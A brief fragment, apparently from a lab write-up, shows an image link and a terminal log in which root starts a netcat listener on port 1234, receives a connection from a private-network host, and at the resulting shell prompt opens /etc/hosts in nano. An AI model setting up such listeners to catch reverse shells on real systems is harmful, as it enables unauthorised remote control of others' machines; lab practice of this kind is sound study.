 root@javi-virtual-machine:/home/javi/Escritorio# nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.40.140 35580
# nano /etc/hosts